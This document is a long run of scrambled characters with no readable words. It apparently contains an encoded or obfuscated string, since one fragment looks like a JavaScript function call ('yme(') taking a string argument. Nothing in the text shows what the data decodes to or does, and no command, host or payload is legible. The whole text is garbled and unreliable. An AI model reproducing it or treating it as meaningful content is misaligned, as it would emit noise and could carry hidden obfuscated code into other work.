.dC1rm..\/.qQs%.7.D9.ipMQ0V\/rZEr4..i^1V.Qpr{swrg.grJ.gIVVQB5twQVhr.QMy.gjVrahE.{VZ.nqE.yZ.p@tT.s..QZdV5yrI@tZQM9..gpsDh.h4NiZ*ogf1EsbkQq.\/q.EsIbVT9.s0D.VhVuZ\/9s rQri...r7. Ct.sZZVEs0w.>ZB`p ..sp.l.Moys1n.Z9Z...A.DmVDrris.skC hQw.ZhAsQqD4i<F.sVi ..hZ'),yme('CQryVZ3QQ\\.iraMa..QrVn.rZs?.E\/rQgQsB;QfqV@Z...=h.QnE.NgDm.Irss.EE.tQZQyhZhgZ.8.iaSrE.tSi .sMZQhVIpNqjIn..Qdgyq!m*SaV VQig.lpqg.QjInXQsmrfrcLCQ.gYqZZC .wrg8..MnqbZx.stsCmi.Egk.<VI9y;CzWsE..r3.QgZ(iq.mg4.CQw<.ggmxkaM.r.#Qcgr8c s!hCrg4|.r..VI..0.IOv.Q..Eh8Cjrs\'trDmhUQEma2kZCsZdjMrN.hSagQErraIE.yQVVD.Zg8r.CtrQcog.s.EwQZg.^.4zn.8sDZg.gG6Qi..s.}j..ior.Qa., rMDrQQhIQidC.VQSp...CQttr.9g.MrMhV+S kgCQhgZkqgQIZrwx.VZs;dsnZy.y..jrn.he.r\/wy.dqkZh.Q..V.VZEDi@Q .qVd4rrhs-g.r}e-.0E.r.^{Zh00h.EV: rZImIg.9rM.N.rk.x{g&SQQL.Z\/Q0.gZNwMXV\'2g.Qsn.rCi.Qg.r.s.grwtL"M .\/cTr\'N8MjEs0eDVQhVIIoThq.VEr.-IIo9"QAbXZi..NVQ\\Igh. VVAoZmmQkCl8uEi.yks+gM...rQ.so.Vg.A\/\'C.y.lrmaEy.rxSrkwoL.. QCrCj.hVs I\/qQhDV\'0r...^QrC>Q7yM0hQ0QnZDQjVoab.7].s.Q1mNiwjsjhZZ.gqorQrD..sE0oQ.|=o+.ATsInE.sVQr.VN@?ci.rRSrKsEuQEQ.cgsDMwNIh?EIrpQ.r.<aQEQi.h5El.o.sMQg.jjEgXrihQyk]..Qs.QQ0$8wk.Ej.0wN.Cs9\'I.h4V+QlQ.Zr.i r8oZrIgTrskQwj.ps..Q.ZZVQzmQZqgJ.p6sqZr\/rzqD0r..Eompgd..rggWqrz.Cp"..M_rhZ\/Qm.QrS.z\/I.t.Q..-r+.xAkxhZ{s.hy.R..Ca;gnrorrg,\/V.kfsEm"E..Qrsuq.Dw.mDsiVE.7vIiQgssVtQrDgOMV...0V0grV.rQrIV8 h9r.ZmI1QcD\/Qh.kBQg..x.r.tghhN.jnC.EQ\/Qm.ghuTecBD? .gI8Q1mdnB.yNEI39sVr.Ns9Ck.VZIo.aw2ZnaCCw9.+8..rQNQQgiIrDQ.rgEh0q..s:QLr.ossoNZZkFs`ZI8m\/rg.gyI.rr:IQQgMrqQ0s..\/*IQ7QgEVmor.0.ZV\/gQVQQmVsiQQ.CQ4Ns\/gCMr^QDbQQC+g.Ehshc ts$yQr.hhZ0IrV54QRr.Zg..Zo.jr.lxNy...zrsI.3Eg\/hgrQi.birgkfCohsdszyinCEaEIpC1k.wiSCy]-ctk.pho.\'csQWrQ{p.N.kr.8j\/ZQ\/8QgkQQ5Z.CvQ.tji.Zz9r0..s..0Qr?.ZEQQQw.g.IkkCQaomo.C+z,0Q.ZkhrgV@EZEoDhMQE8MrgpHQprt.sjp V.V0so\/VixraVNr<Ns@Q ksIQE.oiEpjn1lQx7.4lIcQ04I..oo(CCTg.r.Qr..\\wv* QIRIr.tVgr..r.QnkhV.Csh1dt....QQbr.n8VkQ!QQlvEZ.gK.iybrogZ.k. mmwo$EwrQ@N3.bggVVyNhHkCQErtoTclgr.pI.lQijgDtr..n.ZErcVb..h.z0f8m.nOM"..ErgrD.:sIp..rVgh.qQn\'<ticp.r x*ZhUViV.NhVC49EI;Q.h.rE.g-.BngTD.ZQnhg00r.0l.VkcQ0Qzql.:kN9rs;3Qr:.QZkErQEQr0SILjQ.TAQOhg\/XYQr#hr.Q.CC.kr.sgCIAdirIvM..CZFCI..VgN>4n.g.gQDshg9.I\/Zpn4Do..4chxiMh\/.JrEE.s2-hk.r6g0.,. oZE.Qr.l.p grrvgg.iN29r.E.kr9cQDCorZVQQs!s1msv4g%QPdw.rpZC.Qrj.s..VhsjVi\\aQVVCrI\/Em.g=h0z.VxQQNs.j.gZz.;W.Crs.aIshC_ChIwIC.j.Qf;.QICZr.y.Q.MI53\/nor.\/Qr.p&lQmgCgCryN.h. rrr.rh2V..qnm.Qssko4Qz.EQrsQinrcVa..K.&rQEfD.Q.Cg.ZgE.\\EIw...EcQo$.Jm(C4+SwVCFE.CsCgE.tas89QsEQhgMC.mt.wI.mQ#.Q0grkm.#.zo4chrQ.sthmw.A+C.sHE0ar.x.Lf:sE@.i oVEQsQQ..aQkstQQQqZg.ZE.VcVItctsapr.JDp.q0mDIDQk.r0$zGGQTErhr.]hrIQ.Ckino9jQ..E.MxD^ZEk.ZsSSttpnNrSZrV.D.QQ.IiZgwg:nys.3Qrqi8QsrJsQ.rjV.2..hQ+N48Tr.Zz.IQhQyrga89jrVlQ@o8ECmilnNrQ.Io8rtZ.g:iQ.wQS.iCh.jskk Zr:Zl?ZokQ9xgV.r g:g4ymlZnVVmggfEpVipC.r.mMIQI..sIhlywIIrs.saMs...QZ. QIwj.+ggV\/.gDpn+s=QQ%p.:IVD8n%QrtVryaZrwQ40rrVnV)ZsC0,qIQy.gr.MwE| tsI9EL#QgEgpuZzr\/j.mQr.rD.CI0..Q10pEVgrj1EgeSiN.QNNEDrVl.bwC...r .hr?rnhCwn r18Qri7ggZ.V.FQuhV.m.i$gsohVsE?n.k8qZQ[SzE\/.zmQNgQ.ZsKQsZo.rijMs.9E.nk.kdQ=..CEQ-.QrjjZwpEg:hrCsGE.Cr.sn..JcsVnh.QsEDEwr.N9.9C0pM.iEIEQoZQ8\/g)cwmZ.rtsgaosZP.CMLUs..kZhjC.aKjiQZ0q0iVZ.D.wZhV.SZCn..krrLprr..IZ.gE>m..gzQ.5Nng8IsnZ1sohqhg9rAr25Z orV.Q.Iw..kNrTQQ5.QCfsxrZ.\/...l5DhZd.V.!sgssrExUQEACr..j.8Z.GQwEr.zCZQoQ.N=:t..tVgrrn.prjry.Q.mF.EQt Q#VN.VquEmk2nsZZ .d@jitrZ.<prhZEw.gCZQ+k.ZEIr.ElD.rHrq.g.PAr`Zss09V&xml.lC3orQkw0QQ.r1t.mQ..C\/5+ QwQ n.qQInDsQ9s.-w.3grs.sk.;E.o.sassEq.l.n"Egyn%y8lZE0EZvZKk..rsZSQMgmVQg.pr..\'gIsgmgk.KZskwhyk.goVsxN4or.sZqQWE.hMfNyVn..#y,Ng.G+qHQnIZ. h.i8Qgor.QErrQjQwY.V+.kQorg.or7rZQE..rgQqIg..U..E.NQVVIZ.VQI ar$.gw.Q0rgS\/.:.crhM2w. l.CQdQb@Erg,fVz.luz.sh.DfZt?CKjSsZhms Q h|kZI1Ig9gxAEVSVo#QA.\/.rIMQ0.SrZwrIs9VmFQr.jQD M.V8VpES.yZVssbZ.Ur..RZEwD8ViZ,VwQiZrt\\Cjr6ZtQ]Z.DZZVrrx..rsQQ.18ZV>ZQr.rrQ..Ir1.t.a\'7.r..0QCNjZs.IEVrjn.MA..ZhrIV.sjDypGEr.D.bhQxs.T9.g.ohQQ0n0NCorQQGgshK..jMQrZryD.8r.QvwCo.NkZ.E.C#.ZCIZ`EgNorC0r\/zr.CZQ5d.\/j3Bmr.Q..DC:JiCyQVT.rI\/lc0...d.zDQsZqQZgn.Ng.xr_V,S\/ssj.Qrg. gQm.)hpsV.nZEgo.<rD.ornr^.wykhDIsD)Q...mEuhmZyQQ\/..w.gzfiZM.rDgZQQj.sIS.n,sz.h{D.Zog=.WsIl9.IZDI.tw.QqrKi.h.z-o\/ggQlTIg8r.sQz\\QhtEYQmEgNrh.EQhrImZEVrCHaSgtj..gg9VQQg3o.fhr)hjDrMrass.wmyssgjn9N1QgEr.x.QsCV..1y(r. MsZr\/gd8.P.QKi.s..QZrIMy .rzkrnr6Mrah.UVi.Qi,.$Q\/jZIhtMin*r..2phdsZ.Pf3aQC  h4NZpQ!CVIZ.Q.IEn.kZDm2nUg;CCoEC(Q..?gQ QCVC\/;ZdhZn1;E6IwM.Y..E.C.sV kZE.kpVk.jrakIz#kgg7gr.IPVhD.CQsa.ZE.xMZsh.Cqfkq.QEDQq;.krokZZ1QyE hI...JQ0Esh.7.Z_.E0-QMxrQrQ8.rolr...\/ QQks3.I.k6.wwCI.c9gs.jsgN.X..Qr:asfC>NInZwX2fh..8ZqaQQ3S.hEk.rwnp5adDzZr..b.QQ.wrZV4IZ.Mfmg.Q>oZIQg0n.p5Q.I5Mwp5rrwns 8IQQ.rhtg9C.ZvQVQQIIg#rgosCCgaIIQxQQErasEaaibnNlr*%M.qD.M..QZTg.EQc..^.Qo-q zVtmNpSrrglIIzrkCrQr#hD73r8ZQmkQ.ycQCSQjE\/79.DQIMk.+EI.pQsMrsR+.s.wV^Q.Q.poiqV1VxZo\/r.ZQ._p hQjiEQZ.Q...EEVwMxIQ.ds.Iq.aEVtIVs5gTiFZ9rsI.bo4rx.>VtQCsmNwCQNrzElggK2rrDqnygV(T..rtr1LDoQwZq.ZrB.anQim5I^gqV.ZIZ.zlM4z..w.V.E.0hCwICmQQk8gIrZQE9fSZU8.8.zZpT44E g}SN.jIroI$IG7.ZrZkhNQ07.h.ro3.gtEgr.)V=rnnQ\/c.ZgDk.hZiZ.w.Qsor.n.pEVx.VnZEr-ikQ.E.ZCsE.Qr#DS.ld sq.72McE7S.QgIpQc.IgEVmQEhg9\/..Q.s0n.gEh=!r..QIQ.rV&rr.jQQNQw4q.E.2hkwCwE8sV jog0rIt>Css.l.Eo.]ZC!Fgg\/.qS<?3mjCngx\/.BggsNIgQr.,pnc.nVE..pg0h0ZFmrES..ICmMiiQQV CkIjs.sC+C.C.QIE VrQIrkCsnzZgkVo.iQ.MsZQQ#.ag5Cos.IQMim#rQ.kntvlnIyrEgkQhQQ.VZiK.i`V4r.nt\/r.Q.NCo;VV+ZyQbbiNCgr..8ol.Q.zLV8.6.Xg1xr(.gCDs:Cj.vQsr.n.g.9800sCQr.rCyQM0CQ ..c..L tIW2.$rQEQ?Zjz\/ED.cr=Irh.QlgCw:IQjSrI..g.nuZhICoNLQ.EZ\/z\/.q.rn=rrSN91VwI..sVilSQQbn\/..Vkgisos.nth.rjgstjQ9rZ.Q.no.Z.n...@.N9sCs8h?rDVg .xnr sg:Qfo QElZjqDCir..0xs9.N0Q...QQ|I..S.s1.ZS.Z.8XINj.axosDIsgrIr rVHDg7rZ.qIQ"Z^lV..4.E.Wrt.sw..{.XQ..rk1ZC.."Q..DG.x53.t.MK..mh.nS0r.spDw...sZhsgCcgP+.Br.rQzrs..hr8aIErMgr8croVhp..sZQM..wVPQor.Q!rC]tk.g.Qr.ZEay.cZ.qiZkrZgp\/thQZqQQ\\IZM.gZj..kZoa.rSE4Ink] 0QIZsw.i.\/Q.M\/QEri.EVDS,.S0V.I.m.iDEZtCEVtCs.\/gE;QrzIZxU.gEzj nNhVoIF.Erjs3lgEh.ln gmUs.]sCClN Z.j.CwZEo4.QVETng..ogpm.Qs..uVZEoNINZEsMQwj<QikrwCrZrshQE.Z.tQFQEq.iCr.=pV.Z.ZIJQ.k.gw.3ZCpVjjoaiojZd.EgE.rrI.ApnSQAQ>.giIM1ir CQtZIoQ.9rlIsZhQ3ZI .r0N\/m.Qj..V.2lklwpVgiqIQslQ\'IrgVs8Q.g,vE..]Rw.8Q(ZnIVrFZ0kQIZQ&rQFoCVsQsVy.r3Vn>mZZDcQ.DV4Q"XgMgV.H)g.|DxgI0pN.V3INs<Q$VCQ.osjQ!Q#k\/whCr.z.EC;D.hrr.7EfrZcQ\/ZV..sEN.Ir. m.D.ro.1ViQQ.HTr...Q}gCg.Q.I.FQCs..ESihV%dnjbg.EEy.yQ.sE.jslD.E.zhD\/wggg+nrlD.z.QoChI gxIr.kEjEZkhgsgskrqrCrz.rr.>.NhZ.Eaj7w.r.)I.VIf.hCE8.Nggk.sZD.QV.ZChsslr.g.Qkj8.9j.Qy\/j.Dh.7WqQV\/].rr{r.Cx..dEoZr".s.mZ.nMre.pQnEsZ.Im.V;QS.p&ErQQ.!r.Q7.oQDrr7ChiQrM.iIzIryc2MZ.wDiprE.o.SQJQ..pr.ZQZnC...Vyr+rVQ.VQDQ2gI.is.rIkD.T.\/gCgy qI.V...QyQ". z:sQis+QVwIr.p.GQrQsZ\/.gk9r(.sgsVsgOVQSi.V1ZhQ8QE0kfZrhOrwADQ..I\/.VZ2j.YhNl.....A.wZ.\/o .m.Ir.=hqr.Cou.?N.EwS.wDCI.u<E{DZshE\/Q\/I.rzsIgh&..qIrQn.mD.QwQtpgpV.CQCImQ6zI8x`hsf.zhIQhgB..[.rEqs`J..ihZZQVVjs.VgCy3n.h .N.nrEa.wSrS..rEws.h\/..rE.oZ\/Qgai.BQIhu.Pxr.xVj\/IlMNE.D0ShE.aQ-p2t0VQqQ...V..hErgkokr.E.V:IZjrjV9Zi..yi.; :r\/.9QgQ.QMsv.sZ5h.g.CkCg\/VnwksmE(VMds8QsCZmy.vI.qLwaQIhC.nir.gbMIQcaga.QrjI.gV8.+.OQQ1ItEI3QhQg.3.8I3r.2.gxjI.w.DrshQjQIyI.8U.r.r.krh6j>gs.grVsrEr3ZC.Q9A...oop.CIZgC\/ny.Q-> VoCvrg(yIhr60.Vowp.V.a8DQ8.!nEhoE.xV E\/jCrr.hQhC.8hCEiM.jCshwo.QN2yCzoQVnr0..\/V,Vrr..qI.D.qr.rghIQhQqz...k.eQIqrk.z.ItVp#..rZrE.V8srsVHl!.t .nErVsQqdp.E\/VVk2ZQy.Ci.+.gaQryQr.E.qwjk.i).Qroior.eo c9Q.QprD..rQIDQprE0Es.hQgzein.IM\/3C#kMEQgVrImi6.\'pn.#ICDgQa.gZ1pE.qnrf\/S.IZ-VrZrrRVVrVfs.7QCSZ gaCQz.%0rMrrVjr.%Q(QE=k0.lj.4aZig.5QQ:[Za+I.g?bjQZ.I..hcbg.:ZdCW.rEhbNVIZ.Ygo*rCr7Dg .g.(DV[@MZ.QpEZ.<hS.kNhTEQt.gs<gyCr..QgQm C..m.Erpn+.trd3boVaQQpiVkZNMs0V.Q\/.gasQIr.^Z.E.m0h.D..Q.dwrhb\/qZyCh[.NsErQwlhnISiDsVq3s.hZ.ivg.qVwJDQ7.gQrs2ZpkMQQgi.rU#r^rr.sir$i voZ.jE8ryC. sV.SsN.tqI rsjfs.rQnr\/..RiM43I..0Dx.F{.I.V.QrIC.. rE.pmj.z7NZT.I.a.f=r..grF.dIrrzQ?EsVZM n.Z.Qa&-ushn.rQQo.zvQMvqhrtCVooQ5hXwi4mjPgI.VQQI.wwlQ.CNgV{xgjCkxj,7.5ZrnQh.rZEk87[..ZQhC05rIDQghQ2IQQP..QM80Z<FQj)w.s.tadViqrzQaj.1rQgsCl8sQ rQI5MZrQIr.wl8..vy..mw.8.0sIV.Vr0\\ gDs kixhErEhxi..j.mdgQz.K.ka.Io.r.Dp.rCSQk8wQDZ.wMr8r .Z r7.s.Q..97..=Z\\CwrMVYCpsnQlQQa.QrZn..QEQ...fQZNQ.g..rW.sn7w..cy.rEZVzIEo.8.c.QS.IQEk2D;8sIQq.s.QI.3rkSQCrjisrE-HRn4rEnm:r+srVmt0SD.EhgxmrEQZEmQprEZnrr.I@bIEZ.>CzQQEwQrQ<DSVrhrDH.rZZ.k..EQQygZC.hX%>b\\pN.Z.DEhEg\/iC.].o.7.QQoE.wo=s.IsZ._.Qa.ihc.VQN.DFEhh.mQrsaQIQs.CIQI0rhM:QoUCSO.S)-rIEnZhrQ.20m%!..7Q\/dCh0NQ\/MC.gz.Ip0VPVgsazE3Qr.ZaQ4M.tgQcII?y.kr.rYIrrg?0I j8CEN.rSZwh.QgVm.3.Q.ZtgMr.4 ..:I.pw@.I@OgvmD=.Qj.lty7EoZnzQ.DEdmQC8hh.<oDEq:frw.wQ.ssQQi|gQwu4wcgjn.djEr..K7EMQoo.ikjCs>sDM.QI.gCfLQ9Qrsr\/L7C4hnLk5iEpN.QQhrs.QhQlQ.qs.QaQrsrChQ"# SQnThQtkfogAaVwV.yn..sy.EVQEv.CQ..0QE...s4I.gYIh.h0hkr. sZEh.QM.QfhwZhM.w7QIgr.TrQkp.Cq.IiVOsrp0wwd9h8;jM.o.onQBQD3..QHminIrslScn0kkgp. .QrVbI.hVrZ2\/CI3Q7fakWghoohrQVjkhylhD..Zi.SQ9s.yV0lQkk`  mqgjE.jQw.w.nQrQh\/SCSf0I.I.qDTrZI0.Cgyo9s..ss.ZQQZiiIgzCkQ2dQMCVdcp6CQICZ CQQtDs0.j*.hgq..ZrsokrCsjj="hVrQZQ.CQQ 7*IE-CrDq..rrknhDstZeskwVNQIIw.QChQb8yQoQN.Q.j.hS5IEoN pm.DVyisEyi@QkoQQ6..gr.y.Ql-ggj.6w. Vmwm:IPIr.p+ziEk.QQQECREshQ.=ss.QZ+r]k.a.{Qs?i.>.sEigz.sgII+rECoM.cQ.DCjZ.rQZ.q5SC0a:QQSk9.gE7pE.CvDsVgnC.la0QJ...Cj...aq.skg.. ....D.wfM.\/.aki2.7rg4Z,ggM:ogJZi..EQnQrbwElm..raZpkrg.ir7.\/0.E.QIgQZj.jI2QQyrr.M.VyV.VE\/Z=gogII.gQ.g7zQrZgrz..VE3..kNrhreQrVg0;f9gQ,r.CfQ)npZ4gItI9CSEo.Q..MhZ..Q3.gDgr..QEtr.Vw.,EoEVrHr.rwDQhGVcQQsVjss. x-EDjEhVFZk1E8r.Vhh.rjg.xC..g"rDgkrZbCsrZsK .Hq8CaDnQE gE QgStgQQ0qzzpQ<pQ..#rGgs.swV1p<rMhi..9dCprDgErhi.Wd.jQQ=hkECwrErT2Qh.9ZECg Qls Vt$ u.XZC:CQCM9xqNgh..o.Eo.gg.k.ATrt D.CQ..sVsz.\/8xsQrgQ.rkoDQDrQNC9sM.2Q...V.sR.jQkEh1qNhNZEQa0wVjFQesk5oZEskEDQ7zVCQ9VgHN.IQC2t7E+Ej..7d GZQr.\/Vren-QjC.mrVlwgowrG?E^FE.Mj..jZ8h0h.p.QnNSDId.p=oI3IQDtIEhj...sVx.iND=Nn E.IO000f.\/.ZZgZrEET"?EV+sN)\/Qt2bqr?tE`nD..rjtr.C..Qvw9[Er5QI ZC.Z.knnrEVV.rQZp.iCm...9XZEvnr0Qk<wZnxQSC\/.8CS.koQr.d?.>M$PzZhIVQm.:SD]?p`wI.2ZiC=,.34#.+g.GZZI.0.[qQ...gs.!MB1sQQi.rsrrHpsrziQjEVZqEisIoID.jC..Z<QNIrhMqhBQDhr*Qo2d.S4a.htp po;SQl,.EQrEVkQdNtht.ZV.gi....nr.5..C.7ID.DsD?<.Ecr.E."9rEQ"Vth7.snCIEZaNC.Q2..Qg.9.j2..:h.M\/rrCVv.uZE.sVjr.jQZZNXrkVQsbVr.MIQDnrQQk0<o7.<Irn`:r..QmD3utbi2.NQha.dj.@zqQ=ryEns.qh..CDkprC h:rs.k..EjV..I.Cgp.Cy8CgrjZD.Qlroj]gVws0 QDorIQzEk.srErE4p.QI.EZIsC.sCo.Zfl.rShl.rlM#r.rSCC.lghjmoQ kI.g.n._ZxhaVwy8.m.n(.QjZQ.d.n>.DQyVNmzpssT.onZs.Z.%=Qox\/Ep..V..Q.+.QQ\/k..(gr.y#QEipQsq.|.Igw685QQ#sv errFrrQjq_CEooC.QEEC wygh<Q. rQQq.Zg).bjCZ.gVQC$CZigMZ.Zgi.HjC.rZ,q.QVqQmNQ0IZ..a-Cljnr0I.QnVkrf0I0Zcs.pCKZECnZSr.Qmhys3k3Z.Z.3kZltt.Qti>rlIQE.t\/C0r5.Oh..Iy3Cgkl.rQhlE.mr.8.sE;7.srQ4Qlnl2ngQZLr,gij-st8D.rVrhgQIr9rQ.Ca7&T.C.TyIZEhJlsrxZpnEtQ rq g +c;7)Q= Mn.lkkID#eaK<ggZi0hr. iBaQQQEjZsEa 7Fhx."r.Q4Ic.n..njwrg.joJsVrlpzx..CQy g9soyr.QIl2CsrQMZbstE\/2gd83jr&h.VitrforMEIE7NQiQeZpCj.VcIcQ;rsM4.IZIiqwx?Cn.QCZS1.DQIsrDhSN.\\EIVVrZg.ksyIQri\/Qn.Sx..s;vnEzvrZsQOkq.gC2.V.ghg<Cy#.I7aZrQ.hNrlQ1rz..r@gx.Cgw,Q8Z#l6Ci\/E..C7.OQlhMErgQls.y$Q.poo,CV.QQqqs$rvsMjZn;9..rQgVrZ ypQQSrn.I2tow.nChT_8+VIrE\\srQrLs. QZHN-wh.MZjN.oz.Z..khx,.V1YQIEhCsV p.zzrlQ.r.onl.QQsVQq.IC.M.V ZZQQwsV=tw.rrs..0lio.mIns$r.Cijrp,.CSsQI`Q..EVh.sV.D, Vnsj.J.0.9>.nrwC7ms 0sMgre.VgBoxTyh.Ir-rgjnpx4IC0w\/"rExDV.3CE9og\'iE iBkQl9..aQSZ4sr.+9rIVkf.lgQrrhES_xQorC.Vri(:rEiihC8QDQnnf3rCQnZs.q[.oZI.rMQ4I.I.Mr9k.dQP.srh\/rCCS.wCQawj.E`E. QQyaQQegh.V.6rm..l q.n.gflJEjlQZs0.ZhhrZa0Thcpq4M2.Q.l.oIi{Vh.ktZrs0n.orJ>CsMrIIINn.fZCYks4hQgQ.r3g:..Q.VrnwIQ9Q.gEoQ gQs.0[..rRrItQITgng.Q+MiDrsEQEsl.2QqCIs.Gi1g..NgTrC.r...C.sD>.LD.Mr Qggn..Al..M8rM.IZ.VVEr.Qi0Eyk..rw*jajs.0Q3,Znp<qsh.#rrtIrEri.ctxhs.Qpl.?2.{2Q.kxr.hFhr1Q;Q>2\/Z0.Cilz<t5.VICQCn.QrClm0jrQ8I...Zc\'cQNr.oN3Z.XInZQwrGC2s2Eri.,kS.QE.gVgkvh.Q.CQk.QnQsm0t.waCZh.(QsQqZzglgCir..ZlCtfj.r.Z2enEon8y.QrjZ.s..h..r4Q .E0.O mrQjD*jhEwj..\/Dr.s..ppgrvg.rhqQT&7i..\/eI.rCQUVwZrgssrQwEssVV8rEoQs.rp.8aEh0Cq0Z!I9IkQZkoQ.mgrr0ZIii.i9Z -9.ssV\/gs.Q8sr.rjQVrV).myrEQZErMh.o\/R.5:\/rwtoCNQvw.QV.yVsQ.QwCn.zgjIQEr.OCZ<kN.nQw0IjQ...rrpIh.!.x3E.r.Q\/WC.IroCnVg bV .ZQ..CyykCIQ.tV0g8r.1VkCIg40Q j.ryZ.V<.\/Q.bTQglQZVZLnNmIik..MQVVaQkkiEE.0was.Z.\/irhbZIqQP IdZ6m.QtrqZrgVhoQQ\'oIlh..I\/oFn.4Q32CcN<Z.Cprr22DEQZ.VOs.ZoQs_3:3 Q.n.NZNgoiZn\/Z.QDVC.2VfxTSN0jb....ak+lTIQiZI2.CQt.khQrpiNQb.ZD9@C.wrt..Q-"uSQDa..rZghSgwhsh.Q`og..hVDE...JN9gQtmqQ\/..ZE.rCss<6N\/crI8,QZVQW.08ZshV?M_ZhQIC2jZ.CklZV ZoQ1DrCrt.kQ.iEDn.0ZrC.r.nrsCZE)r\/hFZwQms.iC.r3w.O<rUI.Zt7 .e.zaQZrSTIZ+aag.IZEntQh.EQs.gZn8M3.QyV_Z+SgQQsD;.p0ES.l?KqQS.r.rVEnr.g.ZvrVQVEh.\/Vom.c0E..Qry\/ZQoV5U1IVCbI.MEjhIV..QrmQiQ;r.QMQVpEr0Mr.kQ0sCnBZ ZmD.ZQinhGRw#j,.I5Dl| rQ.Z.nrQh1Z.snriQ.rZ8...rIr4g.yQ"#.TQI"C$h0#f.dd.q j.4rk.gg.Zkrhs8pgrCViIgnCQx.o.kt.z:.i."DQ@nrorZQnjVrkZpZEirj"%Vh.0sVQ,g.Zr...QZIQwjO..j.r0.,:hckrZEZ\/ZEZ>2MdQn#r="NVT.rVQsV CgrrZDQjQO?VrsNEzZ:rrQZ8nQyo.rZZQCg#izA..\/kV0Qr.r\/hNqyQdwQEjCor.QEhxplrkMZrss.Z.Hgw.r\'o@*CjiDI\/rZEr5Cpr..qsZTM.y 2T;9I.Qf7qD%CFV.CfIi.AfZQDnjw.(yII.Qzy.Z.Q..gln\/.sZQI.Ds2r.b.tsd.r.nZS@gQ.r..C&.Zz4.oZ:.uZ.y{QZZtnt\/g.0rIWCZQ&CDt.VC.gCx:gkrVe.strTrhnC)Qh\/E{w.Y<I.ZCSoE0p0r.IEZ-Z1Qrg.g.p2y.r.\\E.#EQ04r}xc9.Vsts.wa gZZ,bC0fnQ.ckQ@EQE<}5wFuQrCnBho0q#xslr\/a4+slprrEZwsDQZQVQZ.9.;k+QS"QPQwQrsmqDPna..y0oDs0xh@pQrs\/wQhYr.E.@rZz91Efr2Zp.x w.hi.I2rtN..yo. 9.sQwrZsxr..r7 .\'Q@Dg.Q29PQpk+QsDbQ.rhVQq sQmCm rNZ.Z..QMZfrxEIQ.rQI.I|CaZ9.Q@Dr.hf.5rIxhN\/D.C I3ChDnE.VI-MsQk.VI.ZhQCDzDNrZhCQaV.QgEgVrt0k:V..rEI.skZT.a..r\/Q*mZ.EEQnoV gZtEVfarm.zfV.q.-rd..+g.?.VSrbnQQ..k..V.y%0ktZ.s.ogVpQrIQs.sE8.5.k\'\/QZMZQ0g++pZ,T81..;VVr Vz.ErcgrEQEsQs\/QECZI.zh.Z XrD.8>V@c.ZMQarQ<xD.rV.ZCj.ZVjCV0kah...Q1..I..rCBt.ZZrZ#yUynCEE.rQsiKr.8.4hv tDD..nsVD.grV\/Zg.QoZSs.rViaZE..s.I.NVr.Q.ZLr.hgqZai.M=INIj&.@9m^wZ.CIk^.hqqtgZwEsrleEr0..g.Vr+QpVQE8SQ2\\77nrQ\\o.QQ.\/.hrEVE9VE...\/Z..osIZ.QrDiVIV.Dj5QZ +Zsg.s.sEy0BjN,ql.x.QlQ.rEt.Q rrsnQ.cizODa.orrV\/9wZrhCwN8TcpIVV Is8pQZlQII..joSZJ.VSOQ.E.<.T.gY..Vxko7S.r.CN!DZIVnIy.s.slm.oZ.o,ErQrQW xzZ7..=Swg6.C.M .Im.."V.<nZ;.05Qsih\/V00hmQZIC.QZrrr."Q:Q. h(D.r.V3.rZwI`Ch....1g\/..rIshoQMbhkorQ5..5r.EDsC+zki.QQC.To.Zs+.VV7E.rCQbZC.DMMlQrEC .g.V.D.I.:V.Vggt(Z+ZQlr2oVEa>uZ#EZyQ\'sQ.\/k6u.\/SV6t2QI[tEti.jgCZ:nuM.Y\/ 1..rjIr.QhZorZQg%Eg.EQ..VEI.C+.3A8ZqTsQ5...Q\/EtBC.VQigH..Z"E*VB..mgQ;ss.C.E^Qn4ypg0cQ-CBCw.r.thg.QQVQQ.Vck7.VICirn.lDVEDdQi.gD\/j7rsrriM9.qwQ>.3Qioh.Q-rQ.p5CVNMy^nxEmDlfdQ&Z.Q.80.rgZrZZEwE.Q{r1iQZrn.rQ.nn.Z<inZQ.V5.ps.C\/rdrn3rhjyDQin.qZY\/.nE4QZSth#.VaIN. ropVj.g,sQVjIgQt.+lQshjQsZOrC0QZnQ5Qrg4k9Q.0.QVkQ.9ZonhVgYC8EV-kUpsQsQp  CZ.gi!MpIZV.rr.QQC)hQN\/.p2D<rI.EhssV.Zit"DQrQ,oI`IZn#E.0CQokk.S@CEnjg0wZTZ.V1p>NEg9Z-on.DQQC\/sI9tg.B>.NQrZpthCr.\/QZ.IEgq9.\'T.gIsl.o.T..or.C|wzcSi.C0rl..0Z.rQInC....(oES..br.UpC.hs.WlQ.Z.0kr;Qg...Z.Z.l.rrZrgrsgZ,rI,s:df.Crd.I.gr0Erh.gQpZwrgEwr.VVVs<CfZD nX>..=VrlV9f.rC.pr78EC3z.J.4.z4EIQVZZQiI;..lQkungsr.gMr .hNnpsQI0bh@kCa*g0s.w.Pn+VQgr5g.D.Cw-...i..QI\'rj.:..r8gQQmZg.VNVnrZVVjQr.NztswVNnQ.NaV.D.hfp?3mWl.(hy.VIisEto.0Qg,soh5..yQNQr<.GQ.VhZ>ykhtQ;xD9gLhyQQZw7gIhrZ7rZdps..8EQZsQv8Mkndqp.iMMEMly..OZC hg+.Q.oVzMQs h+NQ8k9rf.brn9.m6cZ.gCzIQ.jZks0\/.y ;rC\'z@.I4Np9N:QQPprQExtT.CCrn.y.QorrrgqZ\/Mi?ZzZI..lQs.IfByRAV$myQDh!n.bgEQ1Tn0Qs ...Rl.QnsnQ.QyZ;rQC9chZopEkhH\/CQr$d.gfVgEihQQgV\/.jV.nQ..VE.V..zZnD.l3ZVvZwI.w-fQCErAQIZ..FQktiwyIDg.luVd..G\/kQDC[.nh2.wz8d.whok.Qi9Ck.k.QQ..rw.J:tp7VMhwN.ZmDn7gch\/\/rGctnQjwzpq&jQd\/EkaQQQQINIbgI;3e.uxN.oVQ.lr..lns[ij..oBw.ZErD4..on\/QTs3QsgQh.ZE9w.izZ.Qhgrlri.q.QDG8ZhoEpr.rh_.QQQgiC...grr?bQ.afqp."\/t77azQ.\/IS..r. Q }YVEZ2yl...iQrEaiyQpo.ed. NQEVZ.r.SjI.tQEQ.h.9o;E9w.rIe\/sVrgmsVVnQF:..\/Q.Cs.QShw.0l>swql[lQhdQhsnQVrrIZgMAVR ZbpQN.Ql hyVVQDE.kIIoTZn.tC.MfgZnr.IDjZs.tZssZ.pVQQjDtoM.\/Qo<vZC7.ss....19.olwIQIswTMp\/]QpZ.8 IrI.rEVarXgd.n.CZZrZ.3Z.NGmp.Vd[M7..EE_iK.gQ.gcQYgRZ\/8D.:Eg.grir.rycZbbTg.Q.tZoZ.M 